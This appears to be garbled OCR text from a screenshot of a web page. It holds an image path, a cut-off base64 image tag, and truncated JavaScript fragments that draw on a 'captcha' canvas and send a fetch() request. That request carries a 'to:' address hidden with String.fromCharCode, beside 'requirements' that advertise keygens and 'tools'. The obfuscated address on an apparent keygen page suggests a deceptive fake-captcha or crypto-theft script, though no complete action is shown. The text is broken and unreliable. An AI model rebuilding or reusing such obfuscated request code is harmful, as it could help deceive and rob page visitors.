
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB or higher
Disk space:
Enough for tools